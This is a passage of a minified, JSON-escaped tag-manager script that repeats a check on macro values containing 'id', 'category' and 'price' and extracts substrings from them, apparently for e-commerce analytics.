headck=",["escape",["macro",300],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",301],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"price\"))return headcl=\n",["escape",["macro",301],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",302],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"price\"))return headcm=",["escape",["macro",302],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",303],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"price\"))return headcn=",["escape",["macro",303],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",304],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"price\"))return headco=",["escape",["macro",304],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",305],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"price\"))return headcp=",["escape",["macro",305],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",306],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",306],8,16],".includes(\"price\"))return headcq=",["escape",["macro",306],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",307],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"price\"))return headcr=",["escape",["macro",307],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",308],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"price\"))return headcs=\n",["escape",["macro",308],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",309],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"price\"))return headct=",["escape",["macro",309],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",310],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"price\"))return headcu=",["escape",["macro",310],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",311],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"price\"))return headcv=",["escape",["macro",311],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",312],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"price\"))return headcw=",["escape",["macro",312],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",313],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",313],8,16],".includes(\"price\"))return headcx=",["escape",["macro",313],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",314],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"price\"))return headcy=",["escape",["macro",314],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",315],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"price\"))return headcz=\n",["escape",["macro",315],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",316],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"price\"))return headda=",["escape",["macro",316],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",317],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"price\"))return headdb=",["escape",["macro",317],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",318],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"price\"))return headdc=",["escape",["macro",318],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",319],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"price\"))return headdd=",["escape",["macro",319],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",320],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",320],8,16],".includes(\"price\"))return headde=",["escape",["macro",320],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",321],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"price\"))return headdf=",["escape",["macro",321],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",322],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"price\"))return headdg=\n",["escape",["macro",322],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",323],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"price\"))return headdh=",["escape",["macro",323],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",324],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"price\"))return headdi=",["escape",["macro",324],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",325],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"price\"))return headdj=",["escape",["macro",325],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",326],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"price\"))return headdk=",["escape",["macro",326],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",327],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",327],8,16],".includes(\"price\"))return headdl=",["escape",["macro",327],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",328],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"price\"))return headdm=",["escape",["macro",328],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",329],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"price\"))return headdn=\n",["escape",["macro",329],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",330],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"price\"))return headdo=",["escape",["macro",330],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",331],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"price\"))return headdp=",["escape",["macro",331],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",332],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"price\"))return headdq=",["escape",["macro",332],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",333],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"price\"))return headdr=",["escape",["macro",333],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",334],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",334],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",334],8,16],".includes(\"price\"))return headds=",["escape",["macro",334],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",335],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"price\"))return headdt=",["escape",["macro",335],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",336],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"price\"))return headdu=\n",["escape",["macro",336],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",337],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"price\"))return headdv=",["escape",["macro",337],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",338],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"price\"))return headdw=",["escape",["macro",338],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",339],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"price\"))return headdx=",["escape",["macro",339],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",340],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"price\"))return headdy=",["escape",["macro",340],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",341],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",341],8,16],".includes(\"price\"))return headdz=",["escape",["macro",341],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",342],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"price\"))return headea=",["escape",["macro",342],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",343],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"price\"))return headeb=\n",["escape",["macro",343],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",344],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"price\"))return headec=",["escape",["macro",344],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",345],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"price\"))return headed=",["escape",["macro",345],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",346],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"price\"))return headee=",["escape",["macro",346],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",347],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"price\"))return headef=",["escape",["macro",347],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",348],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",348],8,16],".includes(\"price\"))return headeg=",["escape",["macro",348],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",349],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"price\"))return headeh=",["escape",["macro",349],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",350],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"price\"))return headei=\n",["escape",["macro",350],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",351],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"price\"))return headej=",["escape",["macro",351],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",352],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"price\"))return headek=",["escape",["macro",352],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",353],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"price\"))return headel=",["escape",["macro",353],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",354],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"price\"))return headem=",["escape",["macro",354],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",355],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",355],8,16],".includes(\"price\"))return headen=",["escape",["macro",355],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",356],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"price\"))return headeo=",["escape",["macro",356],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",357],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"price\"))return headep=\n",["escape",["macro",357],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",358],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"price\"))return headeq=",["escape",["macro",358],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",359],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"price\"))return header=",["escape",["macro",359],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",360],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"price\"))return heades=",["escape",["macro",360],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",361],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"price\"))return headet=",["escape",["macro",361],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",362],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",362],8,16],".includes(\"price\"))return headeu=",["escape",["macro",362],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",363],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"price\"))return headev=",["escape",["macro",363],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",364],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"price\"))return headew=\n",["escape",["macro",364],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",365],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"price\"))return headex=",["escape",["macro",365],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",366],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"price\"))return headey=",["escape",["macro",366],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",367],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"price\"))return headez=",["escape",["macro",367],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",368],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"price\"))return headfa=",["escape",["macro",368],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",369],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",369],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",369],8,16],".includes(\"price\"))return headfb=",["escape",["macro",369],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",370],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"price\"))return headfc=",["escape",["macro",370],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",371],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"price\"))return headfd=\n",["escape",["macro",371],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",372],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"price\"))return headfe=",["escape",["macro",372],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",373],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"price\"))return headff=",["escape",["macro",373],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",374],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"price\"))return headfg=",["escape",["macro",374],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",375],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"price\"))return headfh=",["escape",["macro",375],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",376],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",376],8,16],".includes(\"price\"))return headfi=",["escape",["macro",376],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",377],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"price\"))return headfj=",["escape",["macro",377],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",378],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"price\"))return headfk=\n",["escape",["macro",378],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",379],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"price\"))return headfl=",["escape",["macro",379],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",380],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"price\"))return headfm=",["escape",["macro",380],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",381],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"price\"))return headfn=",["escape",["macro",381],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",382],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"price\"))return headfo=",["escape",["macro",382],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",383],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",383],8,16],".includes(\"price\"))return headfp=",["escape",["macro",383],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",384],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"price\"))return headfq=",["escape",["macro",384],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",385],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"price\"))return headfr=\n",["escape",["macro",385],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",386],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"price\"))return headfs=",["escape",["macro",386],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",387],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"price\"))return headft=",["escape",["macro",387],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",388],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"price\"))return headfu=",["escape",["macro",388],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",389],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"price\"))return headfv=",["escape",["macro",389],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",390],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",390],8,16],".includes(\"price\"))return headfw=",["escape",["macro",390],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",391],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"price\"))return headfx=",["escape",["macro",391],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",392],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"price\"))return headfy=\n",["escape",["macro",392],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",393],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"price\"))return headfz=",["escape",["macro",393],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",394],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"price\"))return headga=",["escape",["macro",394],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",395],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"price\"))return headgb=",["escape",["macro",395],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",396],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"price\"))return headgc=",["escape",["macro",396],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",397],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",397],8,16],".includes(\"price\"))return headgd=",["escape",["macro",397],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",398],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"price\"))return headge=",["escape",["macro",398],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",399],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"price\"))return headgf=\n",["escape",["macro",399],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",400],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"price\"))return headgg=",["escape",["macro",400],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",401],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"price\"))return headgh=",["escape",["macro",401],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",402],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"price\"))return headgi=",["escape",["macro",402],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",403],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"price\"))return headgj=",["escape",["macro",403],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",404],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",404],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",404],8,16],".includes(\"price\"))return headgk=",["escape",["macro",404],8,16],".split(\"price\")[1].split(\" ] } 